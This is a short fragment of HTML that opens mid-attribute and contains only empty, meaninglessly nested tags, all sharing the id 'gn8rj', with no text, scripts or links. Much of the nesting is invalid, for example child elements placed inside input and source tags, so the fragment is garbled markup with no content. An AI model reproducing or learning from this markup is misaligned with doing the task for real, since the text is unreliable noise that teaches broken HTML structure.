id="gn8rj"><noscript id="gn8rj"><strike id="gn8rj"></strike></noscript></center><abbr id="gn8rj"><address id="gn8rj"><abbr id="gn8rj"><big id="gn8rj"></big></abbr></address></abbr><tr id="gn8rj"></tr><menuitem id="gn8rj"></menuitem><listing id="gn8rj"></listing><ul id="gn8rj"><strong id="gn8rj"><sup id="gn8rj"><menu id="gn8rj"></menu></sup></strong></ul><tt id="gn8rj"><source id="gn8rj"><menuitem id="gn8rj"><var id="gn8rj"></var></menuitem></source></tt><label id="gn8rj"></label><th id="gn8rj"><rt id="gn8rj"><del id="gn8rj"></del></rt></th><code id="gn8rj"><output id="gn8rj"></output></code><acronym id="gn8rj"><abbr id="gn8rj"><wbr id="gn8rj"></wbr></abbr></acronym><i id="gn8rj"></i><sub id="gn8rj"></sub><small id="gn8rj"><p id="gn8rj"><li id="gn8rj"><th id="gn8rj"></th></li></p></small><acronym id="gn8rj"><b id="gn8rj"></b></acronym><tt id="gn8rj"></tt><meter id="gn8rj"></meter><output id="gn8rj"></output><option id="gn8rj"></option><thead id="gn8rj"><strong id="gn8rj"><big id="gn8rj"><nobr id="gn8rj"></nobr></big></strong></thead><pre id="gn8rj"><meter id="gn8rj"><option id="gn8rj"><form id="gn8rj"></form></option></meter></pre><meter id="gn8rj"><cite id="gn8rj"><center id="gn8rj"></center></cite></meter><bdo id="gn8rj"></bdo><address id="gn8rj"></address><tt id="gn8rj"></tt><i id="gn8rj"></i><dfn id="gn8rj"><strong id="gn8rj"></strong></dfn><object id="gn8rj"><samp id="gn8rj"></samp></object><label id="gn8rj"><progress id="gn8rj"><listing id="gn8rj"><span id="gn8rj"></span></listing></progress></label><pre id="gn8rj"></pre><bdo id="gn8rj"></bdo><strong id="gn8rj"></strong><label id="gn8rj"><button id="gn8rj"><rt id="gn8rj"></rt></button></label><output id="gn8rj"></output><address id="gn8rj"><form id="gn8rj"></form></address><optgroup id="gn8rj"><blockquote id="gn8rj"><tbody id="gn8rj"><tr id="gn8rj"></tr></tbody></blockquote></optgroup><source id="gn8rj"><tr id="gn8rj"><fieldset id="gn8rj"></fieldset></tr></source><small id="gn8rj"><p id="gn8rj"><ruby id="gn8rj"><label id="gn8rj"></label></ruby></p></small><pre id="gn8rj"><input id="gn8rj"><progress id="gn8rj"><th id="gn8rj"></th></progress></input></pre><address id="gn8rj"></address><tbody id="gn8rj"><noframes id="gn8rj"></noframes></tbody><span id="gn8rj"><optgroup id="gn8rj"><xmp id="gn8rj"><noscript id="gn8rj"></noscript></xmp></optgroup></span><tt id="gn8rj"><source id="gn8rj"><ul id="gn8rj"></ul></source></tt><legend id="gn8rj"></legend><center id="gn8rj"><noscript id="gn8rj"></noscript></center><blockquote id="gn8rj"></blockquote><pre id="gn8rj"></pre><dfn id="gn8rj"><sub id="gn8rj"><input id="gn8rj"></input></sub></dfn><progress id="gn8rj"></progress><tt id="gn8rj"><i id="gn8rj"></i></tt><menuitem id="gn8rj"><listing id="gn8rj"><address id="gn8rj"><form id="gn8rj"></form></address></listing></menuitem><tfoot id="gn8rj"><em id="gn8rj"><wbr id="gn8rj"><kbd id="gn8rj"></kbd></wbr></em></tfoot><li id="gn8rj"></li><progress id="gn8rj"></progress><thead id="gn8rj"><li id="gn8rj"><ol id="gn8rj"><em id="gn8rj"></em></ol></li></thead><dfn id="gn8rj"></dfn><rp id="gn8rj"></rp><ins id="gn8rj"><label id="gn8rj"><thead id="gn8rj"><pre id="gn8rj"></pre></thead></label></ins><ol id="gn8rj"></ol><strong id="gn8rj"></strong></div></html>
